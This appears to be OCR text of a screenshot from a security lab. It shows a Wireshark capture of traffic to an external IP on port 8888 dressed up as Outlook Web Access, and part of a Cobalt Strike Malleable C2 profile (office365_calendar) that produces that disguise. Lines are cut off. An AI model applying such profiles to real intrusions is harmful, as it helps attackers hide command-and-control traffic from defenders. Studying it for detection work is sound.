 kali-linux-2022.3-vmware-am...
*Ethernet0
Wireshark · 追踪 TCP 流 (tcp.stream eq 149
GET /owa/?wa=XM6q2uvbnSH7wWw0e56
Accept: */*
Cookie: MicrosoftApplicationsTel
User-Agent: Mozilla/5.0 (Windows
Host: 47.94.236.117:8888
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 8 Dec 2022 13:16:15 G
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html; charset
Server: Microsoft-IIS/10.0
request-id: 6cfcf35d-0680-4853-9
X-CalculatedBETarget: BY2PR06MB5
X-Content-Type-Options: nosniff
X-OWA-Version: 15.1.1240.20
X-OWA-OWSVersion: V2017_06_15
X-OWA-MinimumSupportedOWSVersion
X-Frame-Options: SAMEORIGIN
X-DiagInfo: BY2PR06MB549
X-UA-Compatible: IE=EmulateIE7
X-Powered-By: ASP.NET
X-FEServer: CY4PR02CA0010
Connection: close
Content-Length: 86
H7mmAaWZpNwskmPNJC8hz8N5SxpCxKR3
C:\Users\Administrator\Desktop\新建文件夹 (6)\Malleable-C2-Profiles-master\normal\office365_calendar.profile - Notepad++ [Administrator]
31%
48K/s
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
笔记.txt office365_calendar.profile
67 }
68
69 #set headers_remove "image/x-xbitmap, image/pjpeg, application/v
70
71 http-get {
72
73 set uri "/owa/";
74
75 client {
76
77 # header "Host" "outlook.live.com";
78 header "Accept" "*/*";
79 header "Cookie" "MicrosoftApplicationsTelemetryDeviceId=95c1
80
81 metadata {
82 base64url;
83 parameter "wa";
84